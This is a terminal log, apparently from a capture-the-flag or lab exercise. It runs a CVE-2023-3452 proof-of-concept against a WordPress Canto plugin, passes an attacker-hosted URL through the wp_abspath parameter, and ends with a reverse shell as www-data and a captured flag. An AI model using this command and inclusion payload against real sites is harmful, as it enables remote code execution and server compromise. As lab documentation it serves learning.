 ┌──(kali㉿kali)-[~/CVE-2023-3452-PoC]
└─$ python3 CVE-2023-3452.py -u http://training.local -LHOST 10.0.216.107 -NC_PORT 3333 -s php-reverse-shell.php
Exploitation URL: http://training.local/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://10.0.216.107:8080&cmd=whoami
listening on [any] 3333 ...
Local web server on port 8080...
10.0.217.107 - - [20/Feb/2025 14:07:55] "GET /wp-admin/admin.php HTTP/1.1" 200 -
connect to [10.0.216.107] from training.local [10.0.217.107] 42148
Linux 899ae1cacb80 5.15.0-1065-aws #71~20.04.1-Ubuntu SMP Fri Jun 28 19:58:04 UTC 2024 x86_64 GNU/Linux
 05:07:55 up 12 min,  0 user,  load average: 0.00, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /var/www/flag.txt
flag{0ff_4110w_ur1_1nc1ud3}
$